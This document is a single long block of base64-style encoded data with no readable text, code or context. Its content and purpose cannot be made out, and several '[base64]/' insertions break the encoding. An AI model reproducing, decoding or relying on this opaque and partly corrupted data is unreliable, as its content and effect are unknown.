jDkWfDmDfCgsK7eCBCPcO9asOjw6pQw5TCv1rCssO3w5zCnMOZw7seXUFgScOlcw/CscOZAwgpw58bwofDlsO1w5TCkcOiwrLCvRxQw6nCkcKdwpxwwq7Dqj5awoXDhMKQw4h/wrUeI8KGNcOww4PDsFB0EiZRwoDDvMKQwr3Cin/DkXvDmTDCmFXCizLDgX87wpQmcATCg8Kdw6zChMKEwptKIh/CuMKyw6rDllZ8NcKKw67CnzBywqxeP34UwoI6GmDDrG0Tw58oFH5Wwq/[base64]/DnWfDnsOhw7MRwplvwr7DjcOUw77CtQxlw7BNwrB/w6TDuzDDsXJ4RlMfPcOYwqUHbcOLw57Dsj7Di8Oqw7JtYsOGW13CqcK1DBJoSQ0KwoV4wr1pN1/Cp8OGS0zDksKiJV0AwrFgFsOSw4rDmCHDg3vCkyjDocK6wrrCvsOpYMOHTEvDnV1gw65pYsOdw4kRw6BQLcOsD0HDqsKVO8Oaw5jDvMKxAEoQJsOiwojDiGovw5XCq0/DmsOreMO3ST3DrgbCpn/DqsODdSDDkhQdwrZROUF8K8OSw4leI8KdwqLDo0PDly7DuMKNw4fCpQZ/[base64]/Cq8OWbTBfw63DmxrCvcKELWQ4w5fDrRnCr8Omw6HDvn7CiEUOSB7CmRoILcOsw7zCnUrCtMOGHifDqQZJBxdWXsKwHXvCvsOHw41KwpoCwrtJKsKiw6bDocOUwqbCqVvCuBgXGsKWAsOsKHnChcO1ZHgpa8O7RkdMTW/DkcKOwrfDt0TCjcKpw7QTwoMQw7ouw5UjZAfDmcOvBcK0AsOJOcKuWcO5wosuw5BsbxYrdGY6w7DDpljDrERfwqzCrMOxMhUHI1XCp8KUG1EkMMK6JmXCqcKbRF4NwrhZwrzCn8OAbHbChTDCkMKPwqvCmcKBOi3CgHPDjW/[base64]/CjMKuw5YVQTxnfgHDusO/I8KFGcKuwo3Dk8O5Im/DmGvDvgguw6nDr8OPR2bClwQtS0bDvQQBw6g6EcOJGBPDsAfDm8KAUzk/TETDiTVRw5VCYXcgw4pAwrMYMFHDv8OHw67Cn1QUNsKBA8K8YMOXeXgJP8KVOMKuwoQCw4/DsjV0EUzDriI2dcKGC1MiJwIHQm0dKU/Dpn/[base64]/DnGHDo2cxwosawrwfDMOyw4XDnVs5wrnDok/[base64]/VMKZwrXCmRXCqMKxDcOlNSXDqicDwonCpgvClyFqTcKbwqrDlQfDoMOvOcKoX146BsOEw4gnXSzCrWDCgXtwasO+FsK5wozCu3jCqsOZRj/DgxDCrnsiQcKfwozCswbCpzLDl3bDgWjCj0LCsUcxXAHCnMO6IcOnwpPCsMOYZRg5wrnDksOHwooxcRYKAsKDwp1hGsOGw7Rtw6vCkcKkHGBfwrvCvywTw6fDm1QVwo0SwpNWbW/CsMO+w7bCs8KTfgDCv33CncKSIMOWw5tZc1fDo2nDhFkHOsObw6hzRMKTBiXCsVvDljcQw7FqDR7Dl8KzwpACwrzDrWXDv3g1HRB8LsOpR3cmw7RBHcOgw6VawoBJbh0Cw7guw7nCmsONEcOjwrfDpBHDglR+dV/DscOyKTVBw6bCoAnClMOLwrRXVhnDqsOZHk7Cs8OzN3QBT8OqacOWwr8VXFrDtcKhw4DCpCLCvcOzPsKIdsK5fcO/eTAeCMKWwo/Dv34Bwrg+MnjDsyjDsRDDosOWLg4Qw6nCm8OYw7TCjsOawqYewpAJw4Qdw5RiwqQ+wqnDisKMw7NKw4h9S0HClMKmwpk6wopEwr9oGsOyM8KVw7nCl8OVwrYEBG/DgMOIw4HCqUHDncKqw5rCqsOsw4QHCMOQFsKzT8OTAcKPwo4bfcOhfy52w6HDqTYYw6xCw5jDtRLDi8OIWMOSNTjDqsKiw6vDihFewp4SHCUOw682XMKGPMOgw4BKJQ5Ywq1pPVDCnXc/ZMO3CU07eMKAw5/CnwtFeMKGacKHVsOGBTrDp3fCh8OUwoTCjMK7wqzDuMOdWsKBwqYbZsKMw5gYwpLCqwsUwrJow57DlwLDlSEJO8OLBMOGe3t3woEmeMKeHsONcAB5Jm/[base64]/ZgwtJ8OtwptQw7dZw4LDvsKjfMK9HMKqwpnDmsOhXRfDq8OFwqHClws8wqo1w4TCpcKaDcO+KMOfbCpgwrYzcMONCyxEwqrDvEHDh3JZw6k9HGLCicKAP248CgXDgsKVw4Q9OsOVw5nCisOJwp/DvREEBVPCrMOyw6HDh2Q4w5DDk8Olwql0woDDqsKMw6XDsMKYR20pwobCrkzDmg49wqPDmcKewoYpJ8Kaw4pSOsKDwqwAKMK0wr/[base64]/DvHA9wqfDisOae8O0w5LCmgfDpsODw6PDtcKRIcOrwovDrCJRwrtwFsO1wpXCnXdqU0rDhQUTw5zCgcKoTMOWw5PDgsKjIMK0w6FBWcOvaMKyLMK2FWchwpl4w6xBwolSwpHDqWpRwpRQT3nCp388wo7DnMOFFgI8UFtvfxLDjsO9wr/DniN2wq0cFBBVPmZ8wpc/cEx0Hm0IBnPCsTAHw5XDpTLCq8Kfwo3CumBDCFAkwqzDpGDCgsOTw4ZEw5ppwqDDk8OOwrMwUCTCu8Kdwo8pwrxTwqLDt8Kyw4PDmEljLiIhw75ASGsdRnDDrsKWwowtFHpJelAEwpnCk2jDh3/DgmHCgCLCsMK/ZgxWw5LDmlsHw5rCncO7US7DlcO6LMKpwrpnWMKCw7lFK0LDsX7DiGTDkHQEwpZzw4B4RsOww7RMwotlPUZAw6PCmGrDsnE5wr9/QBbDhsKifDZaw68OVsKJSsOkwprCqsKKPVw/[base64]/[base64]/DuxXCo8OJDgfCosOWw47Dv3PCrsKpwoHDqytcw6rCvsOUB0VKwqI6w4QrIxnCoW9NGMKGwohEwpfDrA1gwoNDYsO+T8K0w6bCgMKewr7CoVQiwqhKw7/CgMOsw4DDgmHDm8O9R8KAworCmgFJDmY6KynCh8KdwoZzw7BRwqEnb8KyIcKtwpDDuQvClR4iw7NKJjDDjMKiwpBpcWp5G8KLwr0LYcObZndPw4ZAwp1hDQ/CvsOvw7jDqsO9bCIHw6XClMOaw4/DklfDlzfCvXnCpMKQw4h4w4YSw5fDky7CiAkFwpQJZinDlsKuYDPDvsKtFw7CssOJdcKmfDrDi8KDw6bCqHw/MsOaw4jDuwE3w7tmwqbDilM0w4czURV1c8K4wrJew58yw4E7F3xsw6Aow4VNRH4XPsOiw6jDlk5jw4lcdT4USEvDqMOwwrAQScKFGsO2L8OZAMKvwq/CkTIjw7zCt8KuGcKGw4VmDMOacRRNDktRwolkwqQHKcOrNH3DgzgKAsOJwprDu8Ksw4opID7DucO6EEpdbcO7wrHDq8O0wpnDiMOkwr3CosO6w7vCkQ12c8Krw4ozRSVWwr/DhgrCvsOBw5PDisK4eMOCw7vCmsKFwq3Cqw1lwoVzUcOSwphHwrRlw7rDuMOgGGXCqU/[base64]/V34Cwq5zOcOGwqrDqsO0w6ZkccKVw6oAd8OVwqAiZ8O5MkbCr8KHUjjCvMOUHmEsSsOcw6Z0LB43LmXDj8OlQFJXJzzCnX81w5PCsThowqzCgEHDvCVbw5zCvcO6eEfCscOBQMK/w4NETMOLwqBLw6hEwpLCosOXwq13W1fCgcOIGigCw43Cv1RxM8KcTSfDv1JgURfDtsOeW3zCmcKcw7BZw7bDvcKEBMK5JSXDlsO1enpCOVw/UMOEIE0aw5N+WsOdw5/CjFpMHG7ClSXChBcEd8KUwqNeWXcMSD3Cp8Oqw6o+IMOxccOmU0d5w65Xw67DhDDCpMOHw4TDhcOFwobDgzY/w6nChEEtwpDDisOzTMKRw5vCssKffUTDp8KoZsKMAMKow7pEIcOLSE7DsMKGDQ/Dt8O+wq/DnsOlNsKlw6XDsHvCgMOtesKIwpcNIwjDtcOOOMOjwotnwqtCw65zOMKrTElYwpdywq8sDMKmw4zDpTYFcMOaXi1bwr/DlMOdwoUxw5g8wrIvwpvCtsK4U8O5T8KhwpRsw7rCh0LCpcKCNWJXZsOZOcKGUV94XULCksOkUcO/[base64]/[base64]/Cj8Khw6NywqTDq8KOw4Fxw53Dqkktw51RV8KjZsOoZMKDwovCssKVBAPCq0wWwoECwrsWwoc9w75TLsOjw7/CoxIXOsOeL1nDtcKuCnPDvEZnYmvDsS7DgxfDm8K2wrlIwqJ9Cw/DrhsWwr/[base64]/RsKvSMOZwpRVw79Iw6HDssORw77ClwzCpcOXwr8vw7vDjnTDiXJgaA4YEWPCmcKFwqkqPMOVwod/wpUPwoolcMK6w6/Cg8OyYTNuA8OdwppZw4nCgidbbsOwRWfCl8O2NsKzZMOlw5pSw5VpXMOZYsOoOMOjw7rDosKqw6TCu8OsFhfCjcOfwpU5w7fDlFlEwptEwrTDpS8Dwp3CvzlqwoHDsMOOCgQ5RsKgw6hoPl3Dhn/Dp8KtwrkQwqzCo2bDhMKRw7szURsnw50aw4DCp8OsQ8KAwqTDpcKjw5cQw4TCgMOHwpU4dMK6wpAnwpDCkBMPTjQcwo/CjyU3wqnDkMKgLsOlw41fIMKML8OFwpJSw6HDiMO6wrfClgXDm1jCsBrDnBTDhsOgE2PCrMKZw4NjPQzCmD/Cn1bDnjfDkAUCwqXCtsKmJlVFwrwow6nCksOVwo0+HcKlZ8KHw507wqx4RMKZwrvCkMOxw4VmecOoYyLCuy7DvsKLWkjCsmxEBcKJw58Dw4nCgsKkOSjCoA4kJcKODcK0FVsdw74pFcOvOcOXFcO6wqB0wpZcSMOOw4IIJQ9swrh0SMKJw5hJw6F0w6/CqkRwCMOJwoAww48fw7nDt8OkwqjCgMOST8K7XT0ewrNjb8OWwr/CsizCrMKBwpvCgcKXVAbDijzCh8KpAMOnLlA/AxgVwpTDpMOww6Ebwq0gw6tsw7p8Inh9FHYnwpHCgWVODMOtwr/CgMKaKyfDtcKOWE0wwq5cccOywoLDkcKjw6lPAz4Xwp43JsK8Vh7Cn8KUwp01wovDicO8BMK7IcOYZsOVHMKXw4rDuMOdworDnDDDpMOnVsONwpwsPyzDmAzCi8Khw6HCu8KFwoHCg1zCm8Ktwqk1VMOgZ8K3dyU0wqwNwocoRF5uDsONc2TDii/CoMKqTibCtGzDpj8ETsODwq/CpcKEw6xVw6wAw5xjXsOyScKHSMKjwpY5ecKYwroCMR/DhcK+ZMKNwrPChsOML8OSLR/[base64]/[base64]/Cu8KEa3VCacO0RMOcw7Uswo4OVkU6KmlrwrbDmQjCnsKFXx/Dj0bCm0w6UFDDkhUxWMK3WcOdHEPCt3DDvsKhwq5NwoEPIjjChcKow6w3GH/CvEjCqylxfsOuwobDuTYewqTCnMOwHAMuw5nCjsKmU3XCpzFXw4lFKMKuVMKhw6TDoHHDicKwwpzCmcK3wpNYUMO0w43CkzkKwprDhcKdcnTChDA/QzrDiVHCqsOJw4szch3DjEPDnsO7wrYjwp/DqiXDhQM5wrXCr33Dh8OAP089E2jCnDHDr8O5wqTCq8K4bGzDtHTDhcO8U8Ozw4bCnQVxw7YKJMKqdAp4ccO/w74YwoPDt35CRMKDLS52w6DCqcKSwqTDtsKowrnDvcKvw7QKAcK8wopRwqbCg8KhI2wnw7TDv8KbwpbChcK9SsKIw643clBnw6QWwqVeEFF+w6wGLMKNwqE/CR7DqyJjRH/[base64]/wrdkIcKawr3CtMKJfcOvwpzDmcKhFxAewrzCr8O5FcO0eMKKwpJQesO/OMONw58bIsOFXBJ7w4XCgcO7U2tSDsKswozDmh1QTxLCqcOWG8O8Y3EOBHbDpMKBPBBmSHg3O8KdX2zDg8O6YsKpMsObw6HCt8OBbjrCs052w7nDjcO8wq/CrsOnRA/DklXDkcODw4IFRS3CscOdw43CqcKiBMKVw7shG3/CoSBuAQ/[base64]/[base64]/fMOjOVtlL8KqblkpwrXDucKPwp/CvsOYwq8lw6xldcOswoPCjFrDkWMjwqJMw6V3wo3CgWk4UkRXwoh0w67Ci8KmNnsYLcKlw6EANDNSwqdjwoYFGXgpwo/ClVDDsEM1ScKISU7Cn8OTD31+GHzDr8KMwoXCkDMLVsO9w5vCqDgOGHjDoi7DpVQkw5VLC8Kaw5vCr8KXBj0mwpPCqGLCoA16wo0Lw4DCtyI+aB5YwpbDgMK3J8KSLGTCqG7Ci8O7wprDkDEYFMKuMi/[base64]/CoE7DkQEGw4ZxwrHDgMKGw4nCpcKtw7DDjFpoXMKYUmYTcGPDiXR/wpvDkRHCjE/CgcOYwohOw4YhEMKHJ8O3UsK4w59fbijDpsKSwpJdfcOuejHDr8KUwrvDsMOyci3CsyEmSMKBw6LClXPCrnPCiBXCk8KGccOCw5dkAMO0axUGHsOpw7DDu8KswotsWVHDvMO3w5XCn0HDkAHDpEgjH8OcdcOaw4rClsOwwpvDqg/Di8KGY8KGFV/[base64]/CtcKcZQjChMKcwpfCicOoR8O1csOoGMK6UUfDusOYQUwswr0JbsO5wrEHw5nDk8KTbEtCwpxlUcKWd8K1Dh/Dl1jDssKkBMOYV8OoT8KBS11fw6sxwqccw6JCIsO5w5bCq1/DusO3w4HCt8KSw5jCjsKOw4XCiMOkw5fDpCh1eFljX8KAwqg2S3jDmj7Din3CmcOFTMKDw7skIMKnBMOeDsONaldAE8O6NFB4ARLCtA/DmgYxD8Ocw47DrsOXwrM3TGrDhnRnwrfDhi/DhEYXwqbChcK3AiDDq3XCgsOEKWPDlnnCksOvEMObGMKVwpfCosODwrcNw5nDtMOgcn/DrQ7DmWTCkhJWw5XDnG4qTnEsBMOOZMKXw5jDvcKBQcOPwr4fAsOYwpTDssKow4fDtsKQwpjDtz/CrFDClFJ6enDDvyzCvCDCh8Oga8KMJ1dlAUfCnMOwEUnDqsOsw5HDg8O+Hx4lwrrDrSzDvMKhw5hLw7EYKMKTEMKUb8K2PwbCmGnDocOtJmJyw6kzwocowpnDgncpY28TBMOww4llRC3CpcK8dcKjFMK7w6Fpw5XDnhXChH/[base64]/DpMKow4rDrsOmIT10eCArEUzDn2fDnSvDtCAEwpDCrk3CvDHCksKyw4MewoQuG30HGMO4w67CjT8Vwo7ChXF4w6nCtXMmwoY7w7V1wqxfwq/CqsOYAMOdwpJFfC5iw43DskXCosKya0lPwpPCoSU3AsKHASknORdJLMKJwpHDocKITsKFwpvDgy/DuALCpSAAw5DCtBHDjBnDu8OjeVY/wrDDnBrDjxHCi8KDSRYJZ8Oow6t9CUjCj8K+wo/DmMKMT8OFw4RqXQA+bivCqyHCpMOvEMKXUn3Cs3ELKMK/wpctw4YlwrnCmMOLwobCmsKQLcOKezHDl8O/[base64]/DoADCiBojYWY1wrrDvgnDnsKOUgMYcBLDnMK1TDnDmBbDvRXDv8K3w6fDq8K3ADrDkzcKwrQnw6RhwqJ9woRnQcKWSGkyH0/CpMKMwrFhw4csCMOqwqlHw7/DjyvCmcKjVMK3w6nChcKRLsKqwovCj8OvXsOMbsK+w5XDm8OYwqw9w50cwqjDtmgJwpHCjRbDjcK8wpJNw6nCqMKTSlfCgMO2DivDpVfCpMOMNH3CjMOxw7vDnEI6wphvw6UcEMKXDhF3PTFew5VRwr/[base64]/Dn03DtMKnHhbDsTjCqsOdw5syJiLDhxBywqQswrYULB3CscObw7JOd2/Cv8KgTAvDsUMPwpzCjz3Csm7DtxU/w7/DmBTDuwNEDmFxw7HCkj3CvcK+RhB0RsO1Bn7CicOyw6jCrBDCv8KzGUdLw69uwrtVVQ7ChiHDjMOtw4wgw6/Clj/DpgRfwpvDphhfPlA5w5QvwpTCs8OJw7Fww7F6TcOqckdFKyZOSFTDqMKnw7oVw5EIw47CgcK0MMOEbMK4OEnCnWnDtsOVaSk/M0JDw5hxGGHDjcKfXsKywojDn3/Cu8K+wrPDjcKnwpPDsyDCp8KqfVzDm8KFwonDrcK9wqnDmsO1IwHCi3DDkMOvw7rCn8OPcsKkw5/DtlwHIgQTecOrcxFjEsO0O8OaK0tTwr7CvMO/[base64]/CvD0lwqRgw7XDmB1ywqHCvlQswqTDrElPCMONw6t9w53Dk3DCvmQMwpLCpcOKw5zCucKcw5h0G1d4fE/Chk1Vc8OgXyHDjsOGMHR9Q8OZw7ovB34vRMOhw4DDqR7Dv8OMUMOBUMOlJ8Kww7pOf2MWVD8TVhFqwo/DgW4BKQtww4xvw74bw63DiRNlVjZkMWPCvcOFw4YFdgYRb8KRwoTDlhTDj8OSMnbDqx1QPjlxwobDvQEywoZkfG/Cg8Kkwq7CghDDnVrDrworw5TDtMKhw4Ahw5BsTHDCg8KYwq7DmsOUYcKbM8O9w5sSw6ZpeRfCk8KAwpPCizcLfm/CksObb8Kqw7R5worCi2t/MMO6P8K5YmrCnG4jF3zDjmLCvMO1wqU6ecOvY8Kgw4RHCsKtJ8OFw4/DrGDCqcOdw40pJsOFEjM8CsOxw6TCn8ODw6/Cm1Fww4x/wp/Co3scchxBw4zCuH3DqU8LZTQZFBR8w7jDsClOARB2dcKjw54Ow4nCp8OxScOCwpFIY8KzOsOKXERvw4nDjw/[base64]/[base64]/CoMOiw6JWw6LDjcKRw6nCkcKnw4jDtsKZw6J7w7bDlcOPQGYyT8KbwqXDqMOjw5kHGjUswoNSXF7DrmrDoMKLw7TCvcKTCMKAdgzCh1cxwrB4wrZkwo/DkBjDgsOTPADCuF3CvcKbw67CtUXDqWvCqsKrwrkbGibCjEEKwqdsw4Fyw7VSCsOgUjBEw6XDn8KWw4XCiXvCvw3CsH3Crl3Cmh5Ze8O4An9uG8KfwrzDpTI4w7HCgi3DqsKxBMKQA3/Dq8KQw4zCuAXDiTQGw7TCtAAjE0hNw717EsOsOsKAw6nCn3jCkGrCscKzbsKXPT99YTcJw6fDvMK7w6zDuUNDdi/Dlhs+A8OGcBlUfhrDj2PDqSQAwoYkwokJSMOrwqUvw60iwrZ9fsOLCDISGRTDoH/CrTAqZCM7ABfDq8KywogIw47Di8OIw5ZxwqzDqcKvGSlDwo/[base64]/CqMOiT8Osw5JWU8Ktw4nCtlVXwrU4MT0kw4PCszzDjsKaw6/DisKvTAp9w7fCi8O2wpPDvCbCiiN6w6h4U8OOMcOawoHCksOZwpjCrmfDoMOQfsK/JcOVw77Dn2QbUkduecKLccKCM8K0wqTCgcObw5QAw6Ixw77ClwwKwpbChUHDh1nDml3Cnk48w7/DpsKuJMKcw5ZjQUQHwr3CtMOSFX/CpX5Vwq0Uw4Z/EsKjJ2k2XMKlB1fDsRxdwpJQwo3DgsOJbMKIZsO5wqtrw5bCvcK7YcKwesKFZcKcGWAMwp3CusKPAz/CmknDisKLd08FJwoQWF7CkcO8NsONw55aFsKxw4NgGVrCngnCsWzCo1bCr8KoeBDDvsOiMcK+w7tgb8K0PDTCusK7ayoHCsO/GRBpwpdxB8KNIiPDrsKlw7fCqyNLBcOMY0hgw7wdw47Dl8OALMKjA8KJw4RUw4/DvcK1w6PCpmYHPcKtwodbwr/DtVk5w4PDiWLCicKFwoQhw4vDlRLCrGVYw4V4ZMO1w7XCk2/Dr8K/wpLDncObw7ZXIcKEwpYZO8KaS8KlZsKXwrzDkwZ5w7IGblp2AWIlEm/Dv8K8cg7DlsKlesK0w7PCgQbDpMKmewoBJcOORTc1HMOEYnHDklwcFcKlw4DChsKIM0vDsWrDsMODwrPCvsKpfcKPw7nCpwTCn8K2w6J+wq8cEg/Dsy4bwqZ9wqhOJnBJwrrClsKLOsOHVk/DmU4uw5jDvsOAw5jCvBlFw6vDnMOdXMKIdCVdah/DnHkRQ8KYwqPDvxAPNkIiZgLCk3rDtwNSwogmHwbCujTDnTFDGMOAwqLCl3/DvsKdHEpzwrhFU0wZwrvDjcOmwr0BwoEbwqBkw6TDvT0rWmjDlUUBZ8K+GcKdwpvCvQ7CjS7DuAELCcO1wrh3ImDCpMKFwpbCrxDCu8OowpDDiUF7ITbDuBHCgcKZwrlPwpLCpH1iw6/DokcZwp7DtkkzMsOHVsKmJcK6woFVw6vCocKPDn/[base64]/DlSTDuR0aTsOEw4MnwrMaw7QWcMKxcjXDncKXw6wQQsKOZ8KNKXXDkMKaMD8rw6ggw7PCksKSWSLCv8Oib8OMZMKNTcO3TsK/FMONwrHCvAxEwp1wJMKrcsKwwrxZwohrIcO7H8KfJsO6IsKTwrwXP3TDq1PDl8Oew7rDssORPsO6w73DlcKQwqNbE8KLccODw7Emw6dqwohaw7V1wq/DlMOfw6fDv30nScKRLcKLw4NswqzDvMKmw5UaVDtUw6HDoxpfKCzCuUgPOMKHw7wcwrHChRtRwq/DhAnDrcOQwp7Dn8OTwojCpcKmwolKYsKYIDnCjcOTJsK5XcKkwoAFworDvHMkwo7DpXNvw6fDrFl8OijDuE7Ci8KlwqPDs8OTw7lNETN6w7bCoMKbRsOOw5pIwpfCncO1w5/DlcKFOMOew47DhUYvw7UqRisZw5osV8O6WCUXw5NlwqTClkMQw73Dg8KgRSwIdS7DugzCicOxw7nCn8O0wrhhR2powoDDsgvChMKJf0d8woHCvsK5w5U3CXYuwrjDiXjCi8K/wpMPfMOoH8KuwpHCsn/CqcOqw5oCwq01WcODw6MSS8OIw6rCscK7wr3Cu0TDmcKXwqxhwoVxwqxgUcOCw5Z/wpPClRt5BB7CoMOVw58ESTgAwp/Dik7CgMKtw7szw6fDjRvCgwNEbWTDhXPDgGh0K0zDvwTCqMKzwr7DmMKVw4MCZcOeecOiwpHDlSbCrQjCtynDv0TDr1vCr8Kuw5g4wrAww7IvY3rClcKdw4bDq8Kiw7rCv2TDiMKGw7lIHi86woF7w5YcTF/Cn8OZw6sswrhTGi3DhsKqTMK8bnoHwqBGN1HDgcOdwoTDucOHHnTChFjCi8O8YMKiGcKEw6TCu8K+AWpNwrnCl8K1D8KsHDLDqkzCv8Ofw6QcJm3DiATCrcO2w7XDskQ8ZsO7w4MYw5c4wpMLbD5mCis1w4bDnxgMPMKrwq9ywoRkw6jCs8KKw4/DtXAwwo8AwpUzdH92wqZbwoIpwqzDsTQSw7XCsMOBw7FVXcOwcsOqwqcVwp3CvTzDqcOnw73DocK6w64IYMO9w7UCdcORwq/[base64]/DksK4w7HCnMORAkjCghDDh1PDgWQTZ8OfBT18wrXCisKcUMKHE1xTa8Knw6ZJw4vDu8KaK8Kdf1LCnzbCscKkasOuIcKTwoUYw7bCs247VMKywrEMwoNOwptsw5NSw7ZOwq7DoMKpal7DpntFZj3CplDCmicUVRIEwo82w57DnMOFwqk/VcK8akp9O8OQCcKxScKrwrxJwr9sasOFK0Jpwp7Ct8OHwqbDvC9nBWLCjD5EJMKEc2bCkEDDq0fCicKpXcOkwoDCn8Oze8OFaGLCqsOWwqE/w4A+fcO3wqfCvCDDs8KNdQx1wqwUwqnCuTDDmwrCnysvwpNJMxHChMOvwpzDisKUQ8OQwp/CtgLDuBx2bybDvQ9uSWZ/w5vCvcO8JMKcw5Qjw6jCn0fCr8KCBGLCucKVwoXCoh90w6ZhwozDoWvDrMOrw7EPwr5wVTDDqATDiMKAwq8AwofCgsKfwq7DlsKDECplwoHCnUdHHEXCmcOtO8OYNMKCwpN2ZMOhBMK+wqAOMV9/GQp1wovDt1fCl1EuK8OhRkHDi8KoJG7CiMKaKcOxw5FbD0fCiRBhKx3DpGo3wo10w4fCvFgcw41HecKXDQ00A8Otw7ApwphIVjVeJcKsw5lqcMKbRMKjQ8KnaH7CsMOHw4Vaw67CjcOXw6fDi8KDaDjDhsKTJMOQM8KHD1PDvC3DvsOAw5jCssOpw6tkwrzDnMO/w77CpcOHfl9mMcKbwrtQw4fCo2dmXkXDkUwvYMKxw4HDqsO6w5kyfMK0ZcOASMK2w4DCpy5iBMOww7LDinPDs8OJGSYmw7PDrxFyQMOCUx3CgsKHw7Vmwoppwr/[base64]/Dn8OBwpY2SkQLTSkfwrB0w6R2w6ZPw7RyM0ECZ0rDnQsgwqFVwolpw6XDj8OTw7PDmQzCm8KmUhLDgizDh8K9wrR/woU4WTrCoMKVAxlmEHo7Fy3DhERZw4HDpMOxAsO3CsKQQCAow6Ulwr7DqcOJwoRbEMOQwo9he8Obwo8Zw4kAfiI6w5HDk8O/wrLCpcKTbcO5w4hXwqvDpMO3w7NLwpsAwo7DhWYdSzbDt8KeD8K9wpQeUcOTeMKdWB/DvMKuC38owqvCgsKNVMO+CXXCkUzCpcONE8OkQcODSMKxw40Awq7Ckmp0w5oqZcOHw5/Di8OSWwYmw5XCvcOHd8KoX2sVwqB2WsOuwpZSAMKBFcOOwqVMw4HCgCYOOMK2O8K+L1rDicOTBsOgw6DCoggPG1l/KG4DEQsKw4TDm3l/cMKXw4jDusOTw6vDhsOFZMKmwqPDksO3w7jDnRNmX8OVQirDq8O9w7Mgw6PDgsOsEsKaRTbDhgPCvkVjw6/[base64]/X8KOIMK1w643cnRpw6IDw6zDhxLCksKiwrJUNGDDjsKkcX7Dhy0+w4NQMBxpIAh0woLDpcKKw5TCqsKXw4zDiX7ChnptAcK+wr9yUsK3GlDCpkNRwobCrMKdwqvChsOJw7/DoBLDiDLDjcKWw4Yiw6bCk8KoWXxIM8Kww67Dpi/DjBbCrUPCqMKcD08dFmddYGthw68tw4VbwrvCpsKvwqJBw6fDvHrCo2jDtTYWBcKZHAUMBsKACMKowrTDucKcQ1Jdw6HDgsKKwpNDwrbDrMKlSkPDg8KLaAHDr2cjwr4AR8KsW1dKw6cGwrEkwq/DvR3CridTw5rDmMKcw5N4WMOhwrXDtsKkwrbCvXvCtD5xcSjCosOASAkswrd1wp1Fw7/DhQxcJMK5Eno5SQ3CocKtwprDhG1owrMINgIELj1Gw4NkVW4ww5ULwqoYT0FJwqXDuMO/w5bCmsKfw5ZYGsOCw7/[base64]/DtFPCncKhw6DCrl7DhlNYLyPCrsKSw7Yvw5bDnkrCrsKJfcKvN8Kaw6fCvsOdw4QmwofCnhrDq8Kuw6bCpTbCl8OXFMOgMMOOMRHCpsKuT8KrNkB9woFiw4vDs33DicO8w4VuwqYgdC5HwqXDvMKrw5HDssKqw4LDmMK/w4ZmwqQUF8OTSMOHwq7Dr8Okw7/[base64]/DiMORwphawpkrw6p2wp3CkcKvccOOw4jDr3TDni3CucK9IcOkEycXwqrDk8OlwpLChzNHw77Cq8Kvw7JqJsOJO8KoEcOxVFJvY8KawpjClEUsPcOZSXFpbQ7DlTXDs8KtFShmwrzCvCcmwp5NZQ/Dkw83w4rCuCDDrF0YPR1/w4zCuxxJfsOnw6Evwr7CvX4ew5nCnlN2bsO1AMONEcKuV8OWU2fCsTYFworDhDLDjhRDfcK9w60RwrrCssOZe8O4JXjCrMOZcsOyDcK/w6fCssOyPwh/LsOEwpLChyPCnWRWw4EoVsKAw57CrMOyPlEwd8OzwrvCrEkIAcOyw7zCq0zDvsO3w5N6J3hLwqXDtm/CmcOlw4EMwozDk8KtwpHDjGZcWmjCgcOPN8KEwpzDsMKcwqY1w7XClsKwLirDmcKtZxXCgsKTbBzCkg3CmcO9Qg7CtGnDg8Kmwp5LFcOhHcKmDcKlXgPDoMOKYcOYNsOTX8KBwqnDg8KBcjV1wpjCiMKfWBXCmMOaI8O5EMO9woo5wpxlKMOXwpLDuMOuf8OuIC7CnV/CmcOtwq1WwoJcw499w7zCtlnCrWDCgDzCiiPDg8OPcMOYwqbCtsOwwpvDscO3w4vDuVcPOsO/YlHDtAc5w4DCunBWw6BCC1XCuAzCqlrCvsOfVcOKDcOicMOpdjx3HH0TwppHC8KBw4PCg2UIw7cbw4nDvMKwWMKewohfw6rCgBXCojlALAjCkhDDtyA/w6pUwrZWSDrCk8O8w5HDkcKHw4gPwqvCocOew75kwpIDTMOOIsO/FsKGecOww6PDuMO1w5TDi8OPH04hHh1ewr3CqMKIGFDCl2R0DMOdFcOHwqHCncORBsKIeMK/[base64]/[base64]/ClwzDjSLDiMOyw6oZwqnDr0FuChlvw7PDgRPCohN1IHUQF8O8f8KocyvCncOBOTZLfCPCjnjDlsOqwrsKwpHDjMOlw68Fw6Iuw7vCkgDCrMKBTlnCsFzCtW0bw5TDgMKBwrhCWMKhwpPCjF8gwqTCs8KJwppUw6DCq3k3C8ONRD/DlMKBJ8KIw4o2w5kqJ3fDusKmDj3Ct0R5wq41RsOqwqfDuX/[base64]/Cu8OhZcOJwqDCkUbDu8OMw4QdwpXCowjDvMOyw4ZswrcWwqfDp8KSE8KCw6huwrPDtXbCtw9Vw4XDngDCozLDocOGCMKuYsOvI1FXwr1Awq52wo/Dvi1HZS4Jw6xsJsKZf3kjwqXCpT0KBG7Dr8O1KcO3w4haw77ClMK2RsOnwp7CrsKnajPCgcKXb8Opw7vCrHFNwpEXw6nDrsK1bkcIwpzDgAYPw5vDpH/Cg2I/ZXXCpcK8w7/CvywMw6vDmcKWMmJLw7XDsyMrwqjCmmQFw7rCusKda8KZw6hXw5YsWcO2PxDDkMKxQcOqVDPDvnNACG15Cm3DlE8kMXfDt8KHL1A9wpxjw70WJ38YHcOMwpLDvBDClMOjU0PCkcKCNSgPwrNpw6NaFMKXMMO3wqdPw5jCscO/w5hcwq0Rw6xoPgDDoGPCi8KaJEsqw5vCry/[base64]/[base64]/[base64]/DtgnDjikDw6vDow3CgU8tw57CvRPDuMO3IsORAMK8wrTDjjLDp8OXLsKFCXhpwp/CrF3Cg8Kmw6nDkMKlRMKQwofCunpsL8Kxw7/DqcKpWcOfw5DCh8OlMcOTwpJEwrgkSRgbdcOpNMKJw4JNwpsywrFKb1ESe3LDhEPDo8Oww5Rsw7INwo3Cu11bLSjCuwM1YsORKQRCYsKEA8OSwo/[base64]/CsjVGwojDuH4EFcOTw4/DjBTCgzZTwqN/w5zCqMKYw7Z+EFtYMMKuJMKFD8OXwrF2w5XCnsKXw70hDx0zTsKIIiY4OVgQwpXDkBDCmj1RcAIiwpHCozxDwqbDjmROw7/[base64]/DtMKMw77Cn8KcCTLDjyTDssOHw75nwpjCo8Krw71rw7E0UU/[base64]/CusOIFcOHwoglw4QjDMKVw51iw5TCnsKuJcKDw6wRwqhGacK7FsOGw7I3FcK7JMO/woxawrApZRZuRRcpd8KNwq/Dhi7CqyIDD2LDicOfwrDDl8Ohwp7Do8KWCQF2w417LcOOBlrDr8OCw58Swp3CucOpU8OQ